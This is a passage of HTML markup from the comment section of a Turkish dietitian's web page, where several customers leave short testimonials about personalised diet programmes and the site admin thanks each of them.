&url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-39' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-39'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Güzel bir diyetisyen sayfası olmuş başarılar</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-39_0'></div><div id='wpd-comm-62_39' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-62" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:06 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Çok teşekkürler  🙏
&url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-62' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-62'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-39">
        Huseyin muhammet
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Çok teşekkürler  🙏</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-62_39'></div></div></div><div id='wpd-comm-40_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Buket Kaya' src='https://secure.gravatar.com/avatar/43c32d93ea3833a1db9cf861e6136cc5fb297dba88273f3bca2e0dc39e5d39cc?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c32d93ea3833a1db9cf861e6136cc5fb297dba88273f3bca2e0dc39e5d39cc?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-40" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Buket Kaya
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:14 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Kişiye Özel programları sağlıklı listeleri ile işinde uzman bir diyeti... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-40' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-40'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Kişiye Özel programları sağlıklı listeleri ile işinde uzman bir diyetisyen cok ilgili kendisine çok teşekkür ederim</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-40_0'></div><div id='wpd-comm-61_40' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-61" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:06 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Geri dönüşünüz için çok teşekkür ederim Buket hanım, görüşmek üzere  🙏... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-61' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-61'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-40">
        Buket Kaya
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Geri dönüşünüz için çok teşekkür ederim Buket hanım, görüşmek üzere  🙏</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-61_40'></div></div></div><div id='wpd-comm-41_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Büşra' src='https://secure.gravatar.com/avatar/d804622b3ae4b52ebcc8e4d64a1c090b06407f4afdd8ba6ec9a5d56b32c21001?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/d804622b3ae4b52ebcc8e4d64a1c090b06407f4afdd8ba6ec9a5d56b32c21001?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-41" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Büşra
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:16 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=İzmir&#8217;de akrabalarım var İzmir Diyetisyene gittiler ve mükemmel ... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-41' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-41'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>İzmir&#8217;de akrabalarım var İzmir Diyetisyene gittiler ve mükemmel sonucu elde ettiler ben de oraya gittiğimde inşallah d Diyetisyene başvurmayı düşünüyorum</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-41_0'></div><div id='wpd-comm-60_41' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-60" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:05 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Her zaman bekleriz  🙏
&url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-60' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-60'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-41">
        Büşra
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Her zaman bekleriz  🙏</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-60_41'></div></div></div><div id='wpd-comm-42_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Zehra' src='https://secure.gravatar.com/avatar/949fc1a337b3f9564f6be9248ebd8b1ebdba72f18ab1215182632553e7810d09?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/949fc1a337b3f9564f6be9248ebd8b1ebdba72f18ab1215182632553e7810d09?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-42" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Zehra
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:16 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Kilo almak istiyorum ama bir türlü istediğim kiloya ulaşamıyordum. Siz... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-42' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-42'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Kilo almak istiyorum ama bir türlü istediğim kiloya ulaşamıyordum. Sizin sayenizde şimdi istediğim kilodayım</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-42_0'></div><div id='wpd-comm-59_42' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-59" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:05 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
